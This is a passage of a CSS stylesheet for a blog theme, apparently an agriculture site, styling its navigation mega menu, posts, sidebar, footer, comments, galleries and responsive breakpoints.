  border-radius: 0;
  margin-bottom: 0;
}

.mainNavigation {
  position: relative;
  width: 100%;
}

.nav.navbar-nav.mainNavigation li {
  position: static;
}

.nav.navbar-nav.mainNavigation > li > a {
  color: #2a2a2a;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  text-transform: uppercase;
}

.nav.navbar-nav.mainNavigation .active > a,
.nav.navbar-nav.mainNavigation > li > a:hover,
.nav.navbar-nav.mainNavigation > li:hover > a,
.nav.navbar-nav.mainNavigation .mega-submenu > li > a:hover {
  background-color: #ff931f;
  color: #fff;
}

.mega-submenu {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.4);
  display: none;
  height: auto;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 9999;
  list-style: none;
}

.mega-submenu > li {
  background-color: #ffd774;
  border-bottom: 4px solid #ffa00b;
  float: left;
  width: 50%;
}

.mega-submenu > li > a {
  display: block;
  height: 122px;
  padding-top: 12px;
  text-align: center;
  width: 100%;
}

.menu-icons {
  height: 65px;
}

.mega-submenu > li > a > h4 {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.mega-submenu .tab-content ul li h4 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}

.mega-submenu li.megamenucontainer {
  background-color: #fff;
  border-bottom: none;
  width: 100% !important;
}

.mega-submenu .tab-content .tab-pane {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 15px;
}

.mega-submenu .tab-content ul li {
  display: inline-block;
  margin-right: -3px;
  vertical-align: top;
  width: 25%;
}

.mega-submenu .tab-content ul > li > h6 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 15px 10px 0;
  text-transform: uppercase;
}

.apIcon {
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
}

.apIcon.rightArrow {
  background: url("http://www.apnikheti.com/images/sprite.png") scroll 0 0;
  height: 5px;
  margin-left: 6px;
  width: 5px;
  margin-top: 4px;
}

.mega-submenu .tab-content ul li a {
  color: #4c4c4c;
  display: block;
  font-size: 13px;
  margin-right: 34px;
}

.mainNavigation li:hover .mega-submenu {
  display: block;
}

.mega-submenu.withthree > li {
  width: 33.33%;
}

.mega-submenu.withsix > li {
  width: 16.5%;
}

#page-content-wrapper {
  display: none;
}

/*****  Banner  *****/

.sliderWrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-top: -4px;
}

.sliderWrapper img {
  width: 100%;
}

/*****  Content Area  *****/

.site-content {
  padding-top: 40px;
}

.blog-search-tab {}

.blog-search-tab .nav-tabs {
  border-bottom: 3px solid #006634;
}

.blog-search-tab .nav-tabs > li {
  margin-bottom: 0px;
}

.blog-search-tab .nav-tabs > li > a {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: #000;
  text-transform: capitalize;
}

.blog-search-tab .nav-tabs > li > a:hover {
  background-color: #eee;
}

.blog-search-tab .nav-tabs > li.active > a,
.blog-search-tab .nav-tabs > li.active > a:hover,
.blog-search-tab .nav-tabs > li.active > a:focus {
  background-color: #006634;
  border-color: #006634;
  color: #fff;
}

.blog-search-tab .col-md-4:nth-of-type(3n + 1),
.arch-search .col-md-4:nth-of-type(3n + 1) {
  clear: both;
}

.type-post,
.type-page,
.type-attachment,
.comments-area {
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 15px 0;
  padding: 15px;
  border-radius: 2px;
  width: 100%;
}

.post-column .type-post {
  min-height: 476px;
}

.post_image {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 2px;
}

.post_image img {
  width: 100%;
}

.archive-title,
.page-title,
.entry-title {
  color: #006634;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
  line-height: 28px;
}

.archive-title a,
.page-title a,
.entry-title a {
  color: #006634;
  text-decoration: none;
}

.archive-title a:hover,
.archive-title a:focus,
.page-title a:hover,
.page-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
  color: #006634;
  text-decoration: none;
}

.entry-meta {
  color: #666;
  font-size: 13px;
  line-height: 24px;
}

.single-img .entry-meta {
  line-height: 35px;
}

.entry-meta .meta-date,
.entry-meta .meta-author,
.entry-meta .meta-category,
.entry-meta .meta-comments {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 8px 0;
}

.entry-meta .meta-author {
  font-weight: 600;
}

.entry-meta .meta-author img,
.entry-meta > img {
  width: 24px;
  border-radius: 100px;
  float: left;
  margin-right: 8px;
  border: 1px solid #aaa;
  font-size: 0;
  height: 24px;
}

.single-img .entry-meta .meta-author img,
.single-img .entry-meta > img {
  width: 35px;
  height: 35px;
}

.entry-meta .meta-author time {
  font-weight: 400;
  display: block;
  margin-left: 22px;
  min-width: 90px;
}

.entry-meta a {
  color: #303030;
}

.entry-meta a:hover,
.entry-meta a:focus {
  color: #777;
}

.entry-meta span::before {
  display: inline-block;
  color: #006634;
  vertical-align: top;
  font: 18px "Genericons";
  line-height: 24px;
}

.single-img .entry-meta span::before {
  line-height: 35px;
}

/*
.entry-meta .meta-author:before {
    content: '\f304';
}
*/

.entry-meta .meta-date:before {
  content: "\f307";
}

.entry-meta .meta-category:before {
  content: "\f301";
}

.entry-meta .meta-comments:before {
  content: "\f300";
}

.blog-search-tab .entry-meta .meta-author:before {
  display: none;
}

.meta-comments {
  margin-top: -2px;
}

.more-link {
  display: inline-block;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  margin: 10px 0;
  padding: 8px 15px;
  vertical-align: top;
  font-weight: 600;
}

.more-link:hover,
.more-link:focus {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.type-post .more-link {
  margin-bottom: 0;
}

.type-post .social_contact {
  margin-top: 10px;
  text-align: right;
}

.social_contact #s-share-buttons a {
  margin-right: 8px;
  vertical-align: top;
}

.social_contact #s-share-buttons a:last-child {
  margin-right: 0;
}

/*****  Footer  *****/

.footer {
  background-color: #333;
  margin-top: 50px;
  padding: 30px 0;
}

.footerWidget1 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  position: relative;
}

.footerWidget1 h4:after {
  background-color: #7f7f7f;
  bottom: -10px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 65px;
}

.widgetBody {
  padding-top: 15px;
}

.widgetBody ul {
  padding: 0;
  margin: 0;
}

.widgetBody a {
  color: #c0bfbf;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  vertical-align: top;
  text-transform: capitalize;
}

.widgetBody a:hover,
.widgetBody a:focus {
  color: #fff;
  text-decoration: none;
}

.footerWidget1 p {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
}

.contacts {
  overflow: hidden;
  position: relative;
}

.contacts li {
  margin: 5px 0 10px;
  overflow: hidden;
}

.contacts li a {
  display: inline-block;
  line-height: 28px;
  min-height: 30px;
  padding-left: 40px;
  position: relative;
  vertical-align: top;
  text-transform: none;
}

.contacts i {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  font-size: 13px;
  height: 30px;
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  width: 30px;
}

.es_caption {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
  padding: 0;
  margin-bottom: 10px;
}

.es_widget_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.es_widget_form .es_lablebox {
  display: none;
}

.es_textbox {
  float: left;
  width: 65%;
  padding: 0;
}

.es_textbox .es_textbox_class {
  border: 1px solid #ffffff;
  border-radius: 1px 1px 0 0;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 6px 12px;
  width: 100%;
  height: 42px;
}

.es_button {
  float: left;
  width: 35%;
  padding: 0;
}

.es_button .es_textbox_button {
  background-color: #777777;
  border: 1px solid #777777;
  border-radius: 0 0 1px 1px;
  color: #ffffff;
  float: left;
  font-size: 13px;
  font-weight: 400;
  min-height: 42px;
  padding: 10px 8px;
  width: 100%;
}

.es_button .es_textbox_button:hover,
.es_button .es_textbox_button:focus {
  background-color: #9c9c9c;
  border-color: #9c9c9c;
  color: #fff;
}

.es_msg {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin: 5px 0;
}

.footerIcons {
  margin-top: 5px;
}

.footerIcons ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

.footerIcons li {
  float: left;
  margin: 0 8px 8px 0;
}

.footerIcons li a {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  display: block;
  font-size: 18px;
  height: 40px;
  line-height: 22px;
  padding: 7px 4px;
  text-align: center;
  width: 40px;
}

.footerIcons a:hover,
.footerIcons a:focus {
  background-color: #fff;
  border-color: #fff;
  color: #333;
}

.footer2 {
  background-color: #252525;
  padding: 15px 0;
}

.copyright {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 25px 0;
}

.footer2 .col-sm-6:nth-of-type(2) {
  text-align: right;
}

.footer2 .app-store {
  margin-left: 14px;
  display: inline-block;
  vertical-align: top;
}

/*****  Inner Pages  *****/

.single-post .type-post,
.single-post .type-page,
.single-post .type-attachment,
.single-post .comments-area {
  margin: 0;
}

.content-area {
  float: left;
  padding-right: 30px;
  width: 72%;
}

.blog-title {
  background-color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 10px;
}

.blog-title .archive-title,
.blog-title .page-title,
.blog-title .entry-title {
  margin-bottom: 0;
}

.blog-title .social_contact {
  text-align: right;
}

.single-post .entry-content p,
.single-post .entry-content ul,
.single-post .entry-content ol {
  line-height: 2;
}

.entry-tags {
  margin: 20px 0;
}

.entry-tags .meta-tags {
  margin: 0 -5px;
  display: block;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
  background-color: #303030;
  float: left;
  font-size: 12px;
  margin: 5px;
  padding: 4px 10px;
  line-height: 18px;
  color: #fff;
  border-radius: 1px;
  text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:focus {
  background-color: #006634;
  color: #fff;
  text-decoration: none;
}

.post-navigation .nav-links {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.post-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links a {
  display: inline-block;
  vertical-align: top;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:active {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.post-navigation .nav-links .nav-previous a::before {
  margin: -1px 6px 0 0;
  content: "\00AB";
  vertical-align: top;
  display: inline-block;
}

.post-navigation .nav-links .nav-next a::after {
  margin: -1px 0 0 6px;
  content: "\00BB";
  display: inline-block;
  vertical-align: top;
}

/*****  Sidebar  *****/

.sidebar {
  float: right;
  width: 28%;
}

.widget {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.widget-title {
  color: #006634;
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: -5px;
  text-transform: uppercase;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget-wrap li {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  border-bottom: 1px dashed #ccc;
  padding: 6px 0;
}

.widget-wrap li:last-child {
  border-bottom: none;
}

.widget-wrap li a {
  color: #333;
  padding-left: 16px;
  position: relative;
  display: block;
}

.widget-wrap li a::before {
  content: "\f105";
  font-family: FontAwesome;
  color: #006634;
  left: 0;
  position: absolute;
  top: 3px;
  line-height: normal;
  font-size: 16px;
}

.widget-wrap li a:hover,
.widget-wrap li a:focus {
  color: #006634;
  text-decoration: none;
}

/***** Search Page  *****/

.arch-search .content-area {
  padding: 0;
  width: 100%;
  float: none;
}

.page-header {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.arch-search .archive-title {
  margin-top: -5px;
  font-weight: 600;
}

.search-form {
  position: relative;
}

.search-form label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}

.search-form .screen-reader-text {
  display: none;
}

.search-form .search-field {
  width: 100%;
  border: 1px solid #bbb;
  border-radius: 2px;
  padding: 6px 62px 6px 12px;
  height: 50px;
}

.search-form .search-submit {
  background-color: #006634;
  border: 1px solid #006634;
  border-radius: 2px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  padding: 9px;
  font-size: 30px;
  line-height: 1;
  height: 50px;
  width: 50px;
  text-align: center;
}

.search-form .search-submit:hover,
.search-form .search-submit:focus {
  background-color: #ffb90b;
  border-color: #ffb90b;
  color: #333;
}

.search-form .search-submit .genericon-search {
  display: inline-block;
  vertical-align: top;
  font-family: Genericons;
}

.post-pagination {
  margin: 20px 0;
  text-align: center;
}

.post-pagination a,
.post-pagination .current {
  background-color: #006634;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  text-align: center;
  text-decoration: none;
  margin: 0 3px 3px 0;
  padding: 0.4em 1em;
  border-radius: 2px;
}

.post-pagination a:hover,
.post-pagination a:focus,
.post-pagination .current {
  background-color: #ffb90b;
  color: #333;
  text-decoration: none;
}

.post-pagination a.prev span {
  margin-left: 5px;
}

.post-pagination a.next span {
  margin-right: 5px;
}

.post-wrapper .row > .post-column {
  padding: 0 15px;
}

.loadMore {
  background-color: #777;
  border: 1px solid #555;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  width: 150px;
}

.loadMore:hover,
.loadMore:focus {
  background-color: #333;
  border-color: #111;
  color: #fff;
}

/*****  Responsive CSS  *****/

@media (max-width: 1199px) {

  /*****  Main CSS  *****/
  .logo {
    position: relative;
  }

  .logo img {
    margin-left: 45px;
    width: 118px;
  }

  .overlay {
    background-color: rgba(250, 250, 250, 0.8);
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #sidebar-wrapper {
    background-color: #1a1a1a;
    height: 100%;
    left: -280px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 280px;
    z-index: 1000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  #page-content-wrapper {
    display: block;
  }

  .header {
    display: none;
  }

  .header .navbar {
    display: none;
  }

  /*****  Banner  *****/
  .sliderWrapper {
    margin-top: 0;
  }
}

/*****************************************************************************************************************************************/

/*****************************************************************************************************************************************/

/****  Extra CSS  *****/

.site-content .content-fullwidth {
  float: none;
  padding: 0;
  width: 100%;
}

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  margin: 1em 0;
  padding: 0;
  max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  padding: 0;
  border: none;
  text-decoration: none;
}

.site-title {
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 36px;
  font-size: 2.25rem;
}

.site-title a:link,
.site-title a:visited {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  margin: 0.5em 1em 0 0;
  padding: 0;
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
}

.site-description {
  margin: 0 0 0.75em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.header-widgets {
  display: inline;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget ul {
  margin: 0;
  padding: 0;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image {
  text-align: center;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-toggle {
  display: none;
}

.main-navigation-menu {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu li {
  float: left;
}

.main-navigation-menu a {
  display: block;
  padding: 0.8em 1.2em 0.7em;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu a:hover,
.main-navigation-menu a:active {
  background: #006634;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  margin: 0;
  padding: 0;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  padding: 1em;
  min-width: 250px;
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 13px;
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.main-navigation-menu li.menu-item-has-children:hover > ul,
.main-navigation-menu li.page_item_has_children:hover > ul,
.main-navigation-menu li.menu-item-has-children[aria-expanded="true"] > ul {
  display: block;
}

.main-navigation-menu li.current-menu-item > a {
  background: #006634;
}

.mega-menu-content .mega-menu-widget a:link,
.mega-menu-content .mega-menu-widget a:visited {
  color: #fff;
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  padding: 0.75em;
  font-size: 14px;
  font-size: 0.875rem;
}

.mega-menu-content .widget_meta ul li a:hover,
.mega-menu-content .widget_pages ul li a:hover,
.mega-menu-content .widget_categories ul li a:hover,
.mega-menu-content .widget_archive ul li a:hover {
  background: #006634;
  color: #fff;
}

.mega-menu-content .mega-menu-widget .entry-meta,
.mega-menu-content .mega-menu-widget .entry-meta span:before {
  color: #ddd;
}

.social-icons-menu {
  margin: 0;
  padding: 0;
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  padding: 0.5em;
  text-decoration: none;
}

.social-icons-menu li a .screen-reader-text {
  display: none;
}

.widget_calendar {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tr td {
  text-align: center;
}

.widget_calendar table tbody tr td a {
  font-weight: bold;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  margin: 0 0 1.5em 0;
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.widget-magazine-posts .type-post .wp-post-image {
  margin: 0;
  max-width: 100%;
}

.widget-magazine-posts .type-post .entry-title {
  display: inline;
}

.widget-magazine-posts .type-post .entry-content {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p {
  margin: 1em 0 0;
}

.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 17px;
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  margin: 0 1em 0 0;
  max-width: 40%;
}

.widget-magazine-posts .small-post .entry-title {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  margin: 0;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts {
  margin-right: -1.5em;
}

/* Magazine Posts Boxed Widget Vertical Style */

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.tortuga-magazine-posts-columns .widget-magazine-posts {
  margin-bottom: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  margin: 0;
  padding: 1em 1.5em 1.5em;
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  float: left;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.infinite-scroll .post-pagination {
  display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  margin: 0 0 2em;
  padding: 0.4em 1em;
  background: #303030;
  text-decoration: none;
  font-size: 17px;
  font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
  background: #006634;
}

.homepage-description,
.archive-description p {
  margin-bottom: 0;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  overflow-wrap: break-word;
  padding: 0;
  text-transform: uppercase;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment {
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-meta {
  float: left;
  padding: 0;
  width: 100%;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.bypostauthor {
  display: block;
}

.comment-meta .comment-metadata {
  margin-top: 0.3em;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  padding: 0.2em 0 0;
}

.comment-content a {
  word-wrap: break-word;
}

.comment ol.children {
  margin: 1.5em 0 0;
  list-style: none;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  margin: 0 0 1.5em;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

.comment-navigation .nav-previous a:before {
  margin-right: 3px;
  content: "\00AB";
}

.comment-navigation .nav-next a:after {
  margin-left: 4px;
  content: "\00BB";
}

.comment-form {
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-weight: bold;
  min-width: 150px;
  font-size: 18px;
}

.logged-in-as > a {
  font-size: 15px;
}

.comment-form textarea {
  margin-top: 0.4em;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 15px;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #ddd;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding: 0.75em 1em 0 0;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
}

/*****  Responsiveness  *****/

@media only screen and (max-width: 80em) {
  .site-content {
    padding-top: 1.5em;
  }

  .content-area {
    padding-right: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and (max-width: 70em) {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.2 - Desktop Medium ( < 1040px )--------------------------------------------------------------*/

@media only screen and (max-width: 65em) {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

